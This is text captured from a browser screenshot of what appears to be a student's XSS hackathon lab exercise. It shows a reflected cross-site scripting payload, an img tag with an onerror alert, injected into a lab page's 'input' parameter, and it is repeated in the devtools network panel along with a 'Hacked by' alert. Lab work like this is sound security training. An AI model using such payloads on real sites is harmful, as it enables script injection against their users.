 waph-hackathon.eastus.cloud
Apache2 Ubuntu Default Page
Drafts (34) - amitgaddi920@g
waph-hackathon.eastus.cl
Not secure | waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<img%20src=".."%2...
1
waph-hackathon.eastus.cloudapp.azure.com says
Level 4 : Hacked by Amit Gaddi
OK
Network Performance Memory 1
able cache No throttling
est types More filters
50 ms 200 ms 250 ms 300 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input... Query String Parameters view source view URL-encoded
xss/ input: <img src=".." onerror="alert('Level 4 : Hacked by Amit Gaddi')">